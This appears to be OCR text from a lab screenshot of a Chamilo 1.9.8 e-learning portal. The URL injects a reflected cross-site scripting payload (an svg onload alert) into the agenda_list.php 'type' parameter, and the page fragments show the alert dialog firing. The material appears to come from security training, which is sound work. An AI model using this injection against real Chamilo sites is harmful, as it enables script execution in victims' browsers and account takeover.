 My Organisation - My can
https://e9rkq8lenrm2q6cbn09m2173h.eu-central-6.attackdefensecloudlabs.com/main/calendar/agenda_list.php?type=personal' "><svg onload%3dalert(1)%2f%2f--
Bur
11
UD
Chamilo
E-Learning & Collaboration Software
Homepage
Agenda / Events
Start Date End Date Title
lenrm2q6cbn09m2173h.eu-central-6.attackdefensecloudlabs.com
1
OK
Administrator : John Doe
Portal Chamilo 1.9.8 © 2024
Transferring data from e9rkq8lenrm2q6cbn09m2173h.eu-central-6.attackdefensecloudlabs.com...